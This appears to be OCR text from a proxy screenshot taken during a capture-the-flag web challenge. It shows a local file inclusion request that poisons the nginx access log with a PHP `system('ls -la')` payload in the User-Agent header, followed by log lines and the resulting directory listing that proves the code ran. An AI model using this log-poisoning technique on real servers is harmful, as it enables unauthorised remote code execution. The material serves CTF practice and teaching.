 Request
Pretty Raw Hex
\n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: node5.anna.nssctf.cn:27889
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php system('ls -la'); ?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36"
64 42.92.203.212 - - [22/Jan/2025:13:33:42 +0000] "GET /favicon.ico HTTP/1.1" 200
1534 "http://node5.anna.nssctf.cn:27889/?file=/etc/nginx/sites-enabled/default"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36"
65 42.92.203.212 - - [22/Jan/2025:13:33:43 +0000] "GET /favicon.ico HTTP/1.1" 200
1534 "http://node5.anna.nssctf.cn:27889/?file=/etc/nginx/nginx.conf" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36"
66 42.92.203.212 - - [22/Jan/2025:13:33:43 +0000] "GET /favicon.ico HTTP/1.1" 200
1534 "http://node5.anna.nssctf.cn:27889/" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36"
67 42.92.203.212 - - [22/Jan/2025:13:34:05 +0000] "GET
/?file=/var/www/html/fl%E3%80%88g HTTP/1.1" 200 355 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36"
68 42.92.203.212 - - [22/Jan/2025:13:34:06 +0000] "GET /favicon.ico HTTP/1.1" 200
1534 "http://node5.anna.nssctf.cn:27889/?file=/var/www/html/fl%E3%80%88g"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36"
69 42.92.203.212 - - [22/Jan/2025:13:34:12 +0000] "GET /?file=/var/www/html/fl.g
HTTP/1.1" 200 351 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36"
70 42.92.203.212 - - [22/Jan/2025:13:34:13 +0000] "GET /favicon.ico HTTP/1.1" 200
1534 "http://node5.anna.nssctf.cn:27889/?file=/var/www/html/fl.g" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36"
71 42.92.203.212 - - [22/Jan/2025:13:37:12 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 14839 "-" "total 12
72 drwxrwxrwx 1 www-data www-data 4096 Sep 21 2022 .
73 drwxr-xr-x 1 root root 4096 Sep 22 2020 ..
74 -rwxrwxrwx 1 root root 276 Sep 21 2022 index.php
75 "